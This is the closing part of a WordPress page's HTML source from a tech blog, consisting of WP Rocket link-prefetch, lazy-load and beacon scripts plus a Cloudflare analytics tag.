window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://www.techbloghub.com","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.techbloghub.com/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.4.3" id="td-site-min-js" data-rocket-defer defer></script>

<!-- JS generated by theme -->

<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="td-generated-footer-js">
    
</script>


<script type="rocketlazyloadscript">var td_res_context_registered_atts=[];</script>
<script>window.lazyLoadOptions = [{
                elements_selector: "img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",
                data_src: "lazy-src",
                data_srcset: "lazy-srcset",
                data_sizes: "lazy-sizes",
                class_loading: "lazyloading",
                class_loaded: "lazyloaded",
                threshold: 300,
                callback_loaded: function(element) {
                    if ( element.tagName === "IFRAME" && element.dataset.rocketLazyload == "fitvidscompatible" ) {
                        if (element.classList.contains("lazyloaded") ) {
                            if (typeof window.jQuery != "undefined") {
                                if (jQuery.fn.fitVids) {
                                    jQuery(element).parent().fitVids();
                                }
                            }
                        }
                    }
                }},{
				elements_selector: ".rocket-lazyload",
				data_src: "lazy-src",
				data_srcset: "lazy-srcset",
				data_sizes: "lazy-sizes",
				class_loading: "lazyloading",
				class_loaded: "lazyloaded",
				threshold: 300,
			}];
        window.addEventListener('LazyLoad::Initialized', function (e) {
            var lazyLoadInstance = e.detail.instance;

            if (window.MutationObserver) {
                var observer = new MutationObserver(function(mutations) {
                    var image_count = 0;
                    var iframe_count = 0;
                    var rocketlazy_count = 0;

                    mutations.forEach(function(mutation) {
                        for (var i = 0; i < mutation.addedNodes.length; i++) {
                            if (typeof mutation.addedNodes[i].getElementsByTagName !== 'function') {
                                continue;
                            }

                            if (typeof mutation.addedNodes[i].getElementsByClassName !== 'function') {
                                continue;
                            }

                            images = mutation.addedNodes[i].getElementsByTagName('img');
                            is_image = mutation.addedNodes[i].tagName == "IMG";
                            iframes = mutation.addedNodes[i].getElementsByTagName('iframe');
                            is_iframe = mutation.addedNodes[i].tagName == "IFRAME";
                            rocket_lazy = mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');

                            image_count += images.length;
			                iframe_count += iframes.length;
			                rocketlazy_count += rocket_lazy.length;

                            if(is_image){
                                image_count += 1;
                            }

                            if(is_iframe){
                                iframe_count += 1;
                            }
                        }
                    } );

                    if(image_count > 0 || iframe_count > 0 || rocketlazy_count > 0){
                        lazyLoadInstance.update();
                    }
                } );

                var b      = document.getElementsByTagName("body")[0];
                var config = { childList: true, subtree: true };

                observer.observe(b, config);
            }
        }, false);</script><script data-no-minify="1" async src="https://www.techbloghub.com/wp-content/plugins/rocket-lazy-load/assets/js/16.1/lazyload.min.js"></script>
<script>var rocket_beacon_data = {"ajax_url":"https:\/\/www.techbloghub.com\/wp-admin\/admin-ajax.php","nonce":"571394f230","url":"https:\/\/www.techbloghub.com\/unblocked-games-wtf-cookie-clicker.html","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://www.techbloghub.com/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"147047146483459583df395dc791aa75","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769170315 -->